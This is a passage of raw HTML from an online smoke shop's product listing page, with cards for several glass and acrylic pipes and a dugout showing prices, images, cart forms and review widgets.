<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $3.38</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463274557523" 
          data-yotpo-cart-product-id="4463274557523" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463338684499" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463338684499">
    <script id="new_event_4463338684499" type="application/json">
				{
				"item_id": "4463338684499",
				"item_name": "RYOT Acrylic Magnetic Dugout",
				"price":39.00, 
				"item_brand": "Ryot",
				"item_category": "Dry Pipe",
				"item_variant": "Clear",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ryot-acrylic-magnetic-taster-box-dugout" aria-label="RYOT Acrylic Magnetic Dugout" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=659" alt="A close-up of the RYOT Acrylic Magnetic Dugout with a sleek, dark design and magnetic closure." srcset="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=540 540w" width="659" height="997" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Green-1_3e831c48-911f-4705-af5b-28e79c941b11.jpg?v=1592929331&amp;width=670" alt="A close-up of the RYOT Acrylic Magnetic Dugout, displaying a textured, emerald-green surface with a sleek, rectangular form." srcset="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Green-1_3e831c48-911f-4705-af5b-28e79c941b11.jpg?v=1592929331&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Green-1_3e831c48-911f-4705-af5b-28e79c941b11.jpg?v=1592929331&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Green-1_3e831c48-911f-4705-af5b-28e79c941b11.jpg?v=1592929331&amp;width=540 540w" width="670" height="1014" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Blue-1_9177566c-9162-4f96-a5a5-a86c1eb47454.jpg?v=1592929331&amp;width=668" alt="A side view of the RYOT Acrylic Magnetic Dugout, showing its smooth, dark acrylic casing." srcset="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Blue-1_9177566c-9162-4f96-a5a5-a86c1eb47454.jpg?v=1592929331&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Blue-1_9177566c-9162-4f96-a5a5-a86c1eb47454.jpg?v=1592929331&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Blue-1_9177566c-9162-4f96-a5a5-a86c1eb47454.jpg?v=1592929331&amp;width=540 540w" width="668" height="1011" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Clear-1_9f928895-7069-4004-80c3-9cc0e6b97cae.jpg?v=1592929331&amp;width=800" alt="A close-up, angled view of the RYOT Acrylic Magnetic Dugout, displaying its clear, rectangular form and magnetic closure." srcset="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Clear-1_9f928895-7069-4004-80c3-9cc0e6b97cae.jpg?v=1592929331&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Clear-1_9f928895-7069-4004-80c3-9cc0e6b97cae.jpg?v=1592929331&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Clear-1_9f928895-7069-4004-80c3-9cc0e6b97cae.jpg?v=1592929331&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Clear-1_9f928895-7069-4004-80c3-9cc0e6b97cae.jpg?v=1592929331&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=659" alt="A close-up of the RYOT Acrylic Magnetic Dugout with a sleek, dark design and magnetic closure." srcset="//www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/RYOT-Acrylic-Magnetic-Taster-Box-3-Large_Red_20Black-1_4825b2a5-d100-424a-bfde-7e5407e76c23.jpg?v=1592929331&amp;width=540 540w" width="659" height="997" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ryot-acrylic-magnetic-taster-box-dugout" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Ryot" title="Ryot">Ryot</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ryot-acrylic-magnetic-taster-box-dugout">RYOT Acrylic Magnetic Dugout</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ryot-acrylic-magnetic-taster-box-dugout">RYOT Acrylic Magnetic Dugout</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31830454403155"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$39.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $25.71</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463338684499" 
          data-yotpo-cart-product-id="4463338684499" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7964272754869" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7964272754869">
    <script id="new_event_7964272754869" type="application/json">
				{
				"item_id": "7964272754869",
				"item_name": "Empire Glassworks Galacticat Dry Pipe",
				"price":95.00, 
				"item_brand": "Empire Glassworks",
				"item_category": "Dry Pipe",
				"item_variant": "Empire Glassworks Galacticat Dry Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/galacticat-dry-pipe" aria-label="Empire Glassworks Galacticat Dry Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=562" alt="Empire Glassworks Galacticat Dry Pipe" srcset="//www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=540 540w" width="562" height="843" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC07190_96fc6404-f2d4-4110-8957-6e408bee3c0c.jpg?v=1721331109&amp;width=562" alt="Empire Glassworks Galacticat Dry Pipe" srcset="//www.smokecartel.com/cdn/shop/files/p-DSC07190_96fc6404-f2d4-4110-8957-6e408bee3c0c.jpg?v=1721331109&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC07190_96fc6404-f2d4-4110-8957-6e408bee3c0c.jpg?v=1721331109&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC07190_96fc6404-f2d4-4110-8957-6e408bee3c0c.jpg?v=1721331109&amp;width=540 540w" width="562" height="843" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/space_kitty_Galacticat_Dry_Pipe_21_37b794b9-7624-4ef3-921a-e625aef2b971.jpg?v=1721331273&amp;width=667" alt="Empire Glassworks Galacticat Dry Pipe" srcset="//www.smokecartel.com/cdn/shop/files/space_kitty_Galacticat_Dry_Pipe_21_37b794b9-7624-4ef3-921a-e625aef2b971.jpg?v=1721331273&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/space_kitty_Galacticat_Dry_Pipe_21_37b794b9-7624-4ef3-921a-e625aef2b971.jpg?v=1721331273&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/space_kitty_Galacticat_Dry_Pipe_21_37b794b9-7624-4ef3-921a-e625aef2b971.jpg?v=1721331273&amp;width=540 540w" width="667" height="1000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DSC07189_4ae20c60-510a-41f3-8519-1c2668e37b83.jpg?v=1721331109&amp;width=562" alt="Empire Glassworks Galacticat Dry Pipe" srcset="//www.smokecartel.com/cdn/shop/files/p-DSC07189_4ae20c60-510a-41f3-8519-1c2668e37b83.jpg?v=1721331109&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC07189_4ae20c60-510a-41f3-8519-1c2668e37b83.jpg?v=1721331109&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC07189_4ae20c60-510a-41f3-8519-1c2668e37b83.jpg?v=1721331109&amp;width=540 540w" width="562" height="843" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=562" alt="Empire Glassworks Galacticat Dry Pipe" srcset="//www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DSC07188_93407bdc-c1e3-44a6-ad17-2a04655c5285.jpg?v=1721331109&amp;width=540 540w" width="562" height="843" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7964272754869" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/galacticat-dry-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="44441271500981" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44441271500981" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7964272754869" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Empire%20Glassworks" title="Empire Glassworks">Empire Glassworks</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/galacticat-dry-pipe">Empire Glassworks Galacticat Dry Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/galacticat-dry-pipe">Empire Glassworks Galacticat Dry Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$95.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $69.45</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7964272754869" 
          data-yotpo-cart-product-id="7964272754869" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4402532548691" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4402532548691">
    <script id="new_event_4402532548691" type="application/json">
				{
				"item_id": "4402532548691",
				"item_name": "Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe",
				"price":75.00, 
				"item_brand": "Empire Glassworks",
				"item_category": "Spoon",
				"item_variant": "Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/empire-glassworks-koi-pond-spoon-pipe" aria-label="Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=2609" alt="Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe" srcset="//www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=1080 1080w" width="2609" height="3914" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=2813" alt="Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe" srcset="//www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_4726.jpg?v=1581606642&amp;width=1080 1080w" width="2813" height="4221" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=2245" alt="Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe" srcset="//www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_4727.jpg?v=1581606642&amp;width=1080 1080w" width="2245" height="3366" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=2684" alt="Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe" srcset="//www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_4728.jpg?v=1581606642&amp;width=1080 1080w" width="2684" height="4026" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=2609" alt="Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe" srcset="//www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_4725.jpg?v=1581606642&amp;width=1080 1080w" width="2609" height="3914" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4402532548691" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/empire-glassworks-koi-pond-spoon-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31530416078931" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31530416078931" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4402532548691" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Empire%20Glassworks" title="Empire Glassworks">Empire Glassworks</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/empire-glassworks-koi-pond-spoon-pipe">Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/empire-glassworks-koi-pond-spoon-pipe">Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$75.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
